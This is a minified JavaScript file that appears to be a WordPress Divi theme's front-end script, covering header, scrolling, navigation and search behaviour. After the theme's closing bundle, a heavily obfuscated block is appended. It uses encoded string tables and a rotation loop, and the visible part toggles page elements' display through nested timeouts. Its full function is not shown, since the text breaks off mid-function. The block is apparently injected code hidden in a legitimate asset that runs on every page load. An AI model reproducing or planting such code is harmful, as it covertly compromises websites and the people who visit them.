0!==a.offset().top?a.offset().top:0)>4e3?1600:800;n.length&&google.maps.event.trigger(i[0],"resize"),a.parents().hasClass("commentlist")&&t(".reviews_tab").trigger("click").animate({scrollTop:a.offset().top},700),setTimeout((function(){et_pb_smooth_scroll(a,!1,o,"swing"),setTimeout((function(){et_pb_smooth_scroll(a,!1,150,"linear")}),o+25)}),700)}}(),h&&!window.et_is_vertical_nav){var e=parseInt(t("#logo").width());_?x.css("padding-right",e+30+"px"):x.css("padding-left",e+30+"px")}if(t("p.demo_store").length&&t("p.demo_store").is(":visible")&&(t("#footer-bottom").css("margin-bottom",t("p.demo_store").innerHeight()+"px"),t(".woocommerce-store-notice__dismiss-link").on("click",(function(){t("#footer-bottom").css("margin-bottom","")}))),t.fn.waypoint){var s;if(l&&(s=t("#main-content")).waypoint({handler:function(e){c(),"down"===e?t("#main-header").addClass("et-fixed-header"):t("#main-header").removeClass("et-fixed-header")}}),a){var d=(i().length>0?i().offset().top:0)<=(t("#wpadminbar").length?t("#wpadminbar").height():0);d&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&i().length?(s=i().is(".et_pb_fullwidth_section")?i().children(".et_pb_module:visible").first():i().find(".et_pb_row:visible").first()).length||(s=t(".et-l .et_pb_module:visible").first()):s=d&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&r.length?t("#content-area"):t("#main-content");var p=!0;setTimeout((function(){p=!1}),0),s.waypoint({offset:function(){if(w&&(setTimeout((function(){et_calculate_header_values()}),200),w=!1),u)return n-y-200;var t=s.offset();return t.top<n&&(n=0-(n-t.top)),n},handler:function(e){if(c(),"down"===e){if(p&&0===o.scrollTop())return;if(v.addClass("et-fixed-header"),m.addClass("et-animated-content"),b.addClass("et-fixed-header"),!u&&!window.et_is_transparent_nav&&!t(".mobile_menu_bar_toggle").is(":visible")){var n,i,a,r=b.length?parseInt(b.height()):0;n=v.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),i=parseInt(n.prependTo("body").height()),window.et_is_vertical_nav||(a=parseInt(m.css("padding-top"))-i-r+1,m.css("margin-top",-a+"px")),t(".et_header_clone").remove()}}else a=1,v.removeClass("et-fixed-header"),b.removeClass("et-fixed-header"),m.css("margin-top",-a+"px");window.dispatchEvent(new CustomEvent("ETDiviFixedHeaderTransitionStart",{detail:{marginTop:-a}})),setTimeout((function(){Z(),window.dispatchEvent(new CustomEvent("ETDiviFixedHeaderTransitionEnd",{detail:{marginTop:-a}}))}),400)}})}u&&L()}}t(window).on("resize",(function(){var n,i,r=parseInt(o.width()),s=j.length>0,c=s&&parseInt(j.data("previous-width"))||0,l=j.css("width"),_=void 0!==l?"%"!==l.substr(-1,1):"",d=s?_?parseInt(j.width()):parseInt((parseInt(j.width())/100).toFixed(0))*r:0,p=j.length&&c!==d,h=t(".et_slide_in_menu_container"),b=f?e.jQuery("#wpadminbar"):t("#wpadminbar"),g=t("body").hasClass("rtl");(a&&p&&(q(),j.data("previous-width",d)),u&&L(),(b.length&&a&&r>=740&&r<=782||f)&&(et_calculate_header_values(),H(0)),Z(),h.length&&!t("body").hasClass("et_pb_slide_menu_active")&&(g?h.css({left:"-"+parseInt(h.innerWidth())+"px",right:"unset"}):h.css({right:"-"+parseInt(h.innerWidth())+"px"}),t("body").hasClass("et_boxed_layout")&&a&&(g?(n=m.css("margin-right"),v.css({right:n})):(n=m.css("margin-left"),v.css({left:n})))),h.length&&t("body").hasClass("et_pb_slide_menu_active"))&&(t("body").hasClass("et_boxed_layout")?(n=parseFloat(m.css("margin-left")),m.css({left:"-"+(parseInt(h.innerWidth())-n)+"px"}),a&&(i=0>parseInt(h.innerWidth())-2*n?Math.abs(h.innerWidth()-2*n):"-"+(h.innerWidth()-2*n))<parseInt(h.innerWidth())&&v.css({left:i+"px"})):g?t("#page-container, .et_fixed_nav #main-header").css({right:"-"+parseInt(h.innerWidth())+"px"}):t("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(h.innerWidth())+"px"}));if(h.length&&t("body").hasClass("et_header_style_fullscreen")){var w=parseInt(h.find(".et_slide_menu_top").innerHeight());h.css({"padding-top":w+20+"px"})}I()})),f&&jQuery(".et_header_style_fullscreen .et_slide_in_menu_container").length>0&&jQuery(window).on("resize",p),t((function(){t.fn.fitVids&&t("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})})),t('a[href*="#"]:not([href="#"]), .mobile_nav').on("click",(function(e){var n=t(this),i=n.closest(".et_smooth_scroll_disabled").length,a=n.closest(".woocommerce-tabs").length&&n.closest(".tabs").length,o=n.closest(".tt_tabs_navigation").length,r=n.closest(".eab-shortcode_calendar-navigation-link").length,s=n.closest(".view-cart-lnk").length,c=n.hasClass("acomment-reply"),l=n.hasClass("woocommerce-review-link"),_=i||s||a||r||c||l||o;if((n.hasClass("mobile_nav")||location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname)&&!_){var p=t(this.hash);if(n.hasClass("mobile_nav")&&(p=t("#"+e.target.hash.slice(1)),t(e.target).parent().hasClass("pum-trigger"))){e.preventDefault();var u=t(e.target).parent().attr("class").split(" ").filter((function(t){return t.includes("popmake")}))[0].split("-")[1];t("#pum-".concat(u)).css({opacity:"1",display:"block"}),t("#popmake-".concat(u)).css({opacity:"1",display:"block"})}if(!p.length&&this.hash&&(p=t("[name="+this.hash.slice(1)+"]")),p.length)return t(this).parents().hasClass("widget_recent_reviews")&&t(".reviews_tab").trigger("click").animate({scrollTop:p.offset().top},700),n.closest(".et_pb_fullscreen_menu_opened").length>0&&d(),setTimeout((function(){et_pb_smooth_scroll(p,!1,800)}),0),!t("#main-header").hasClass("et-fixed-header")&&t("body").hasClass("et_fixed_nav")&&t(window).width()>980&&setTimeout((function(){et_pb_smooth_scroll(p,!1,40,"linear")}),780),!1}}));var $,R,V,Q=function(){var e,n=t(".et-l--post"),i=t(".et-l--body .et_pb_section:visible").not(".et-l--post .et_pb_section");return e=f?n.find(".et-fb-post-content > .et_pb_section"):n.find(".et_builder_inner_content > .et_pb_section:visible"),0===i.length||e.length>1?e:i};function U(){t(".et_search_form_container").hasClass("et_pb_is_animating")||(t(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),t(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout((function(){t(".et_menu_container").addClass("et_pb_no_animation"),t(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3))}function Z(){var e=t(".et_search_form_container");if(e.hasClass("et_pb_search_visible")){var n=t("body"),i=t("#main-header").innerHeight(),a=t("#top-menu").width(),o=t("#top-menu li a").css("font-size");e.css({height:i+"px"}),e.find("input").css("font-size",o),n.hasClass("et_header_style_left")?e.find("form").css("max-width",a+60+"px"):e.css("max-width",a+60+"px")}}if(window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){var e=Q();window.et_calculating_scroll_position=!0;var n,i=t(".et-l--header").length||t(".et-l--body").length||!t("#main-header").length?0:-90,a=t("body").hasClass("et_fixed_nav")?20:i,o=t("#top-header").length>0?parseInt(t("#top-header").height()):0,r=t("#main-header").length>0?parseInt(t("#main-header").height()):0;t("#wpadminbar").length>0&&parseInt(t(window).width())>600&&(a+=parseInt(t("#wpadminbar").outerHeight())),n=window.et_is_vertical_nav?o+a+60:o+r+a;for(var s=parseInt(t(window).height()),c=parseInt(t(window).scrollTop()),l=s+c===parseInt(t(document).height()),_=t(".side_nav_item a").length-1,d=0;d<=_;d++){var p=e.eq(d),u=void 0===p.offset(),f=t(".side_nav_item a.active").parent().index(),h=null,b=!1===u?p.offset().top-n:0;u?h=0:l?h=_:c>=b&&(h=d),null!==h&&h!==f&&(t(".side_nav_item a").removeClass("active"),t("a#side_nav_item_id_"+h).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(e){if(t(".et_pb_side_nav_page").length){var n=Q(),i=n.length,a=parseInt((20*i+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,i>1&&t(".et_pb_side_nav_page").length&&(e?t(".et_pb_side_nav").empty():t("#main-content").append('<ul class="et_pb_side_nav"></ul>'),n.each((function(e,n){var a=0===e?"active":"";t(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+e+'" class= "'+a+'">'+e+"</a></li>"),i-1===e&&(window.et_side_nav_links_initialized=!0)})),t("ul.et_pb_side_nav").css("marginTop","-"+a+"px"),t(".et_pb_side_nav").addClass("et-visible"),t(".et_pb_side_nav a").on("click",(function(){var e=parseInt(t(this).text()),i=n.eq(e),a="0"==t(this).text()&&!t(".et-l--body").length;return et_pb_smooth_scroll(i,a,800),!t("#main-header").hasClass("et-fixed-header")&&t("body").hasClass("et_fixed_nav")&&parseInt(t(window).width())>980&&setTimeout((function(){et_pb_smooth_scroll(i,a,200)}),500),!1})),t(window).on("scroll",et_pb_window_side_nav_scroll_init))}},t(window).on("resize",(function(){et_pb_side_nav_page_init(!0)})),t("body").is(".et-fb, .et-bfb")&&(window.et_pb_side_nav_page_init=s(window.et_pb_side_nav_page_init,200)),et_pb_side_nav_page_init(),t(".et_pb_scroll_top").length&&(t(window).on("scroll",(function(){t(this).scrollTop()>800?t(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):t(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")})),t(".et_pb_scroll_top").on("click",(function(){t("html, body").animate({scrollTop:0},800)}))),t(".comment-reply-link").length&&t(".comment-reply-link").addClass("et_pb_button"),t("#et_top_search").on("click",(function(){var e=t(".et_search_form_container");e.hasClass("et_pb_is_animating")||(t(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),e.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout((function(){t(".et_menu_container").addClass("et_pb_no_animation"),e.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3),e.find("input").trigger("focus"),Z())})),t(".et_close_search_field").on("click",(function(){U()})),t(document).on("mouseup",(function(e){var n=t("#main-header");t(".et_menu_container").hasClass("et_pb_menu_hidden")&&(n.is(e.target)||0!==n.has(e.target).length||U())})),C.length){var Y=C.is("img")?C.attr("src"):C.find("img").attr("src");$=Y,R=function(){var e,n,i,a="svg"===(C.is("img")?C.attr("src"):C.find("img").attr("src")).substr(-3,3);t("body").append(t("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),e=t("#et-define-logo-wrap"),a&&e.addClass("svg-logo"),e.html(C.clone().css({display:"block"}).removeAttr("id")),n=e.find("img").width(),i=e.find("img").height(),C.attr({"data-actual-width":n,"data-actual-height":i}),e.remove(),c(!0)},(V=new Image).onLoad=R,V.onload=R,V.src=$}function G(){t(window).off("scroll",window.et_pb_window_side_nav_scroll_init),t("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),t("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}t(".footer-widget").each((function(){var e=t(this),n=e.width(),i=e.find(".widget_adsensewidget ins");i.length&&i.width(n)})),t("body").is(".et-fb")?(t(window).on("et_fb_root_did_mount",(function(){G(),N()})),t(window).on("et_fb_section_content_change",G)):window.addEventListener("load",N)})),t("#main-header").on("click",".et_toggle_slide_menu",(function(){l()})),a&&(o.on("swipeleft",(function(t){30>=parseInt(o.width())-parseInt(t.swipestart.coords[0])&&l("open")})),o.on("swiperight",(function(e){t("body").hasClass("et_pb_slide_menu_active")&&l("close")}))),t("#page-container").on("click",".et_toggle_fullscreen_menu",(function(){d()})),t(window).on("visibilitychange",(function(){t("body").hasClass("et_pb_fullscreen_menu_active")&&t(".et_toggle_fullscreen_menu").trigger("click")})),t(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",(function(){var e=t(this).closest("li"),n=e.find(">a .et_mobile_menu_arrow"),i=e.find(">ul"),a=n.hasClass("et_pb_submenu_opened");return n.toggleClass("et_pb_submenu_opened"),a?(i.removeClass("et_pb_slide_dropdown_opened"),i.slideToggle(700,"easeInOutCubic")):(i.slideToggle(700,"easeInOutCubic"),i.addClass("et_pb_slide_dropdown_opened")),!1})),t("body").hasClass("et_header_style_fullscreen")){var u=t(".et_header_style_fullscreen .et_slide_in_menu_container");if(u.length){var h=u.find(".et_slide_menu_top").innerHeight();u.css({"padding-top":h+20+"px"})}}t(document.body).on("checkout_error",(function(){_()})),t(document.body).on("updated_checkout",(function(t){"failure"===t.result&&_()})),o.on("et_fb_init",(function(){var t=e.wp;if(t&&t.hooks&&t.hooks.addFilter){var n=window.DIVI.row_selector;t.hooks.addFilter("et.pb.row.css.selector","divi.et.pb.row.css.selector",(function(t){return t.replace("%%row_selector%%",n)}))}}))}(jQuery)}]);(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function 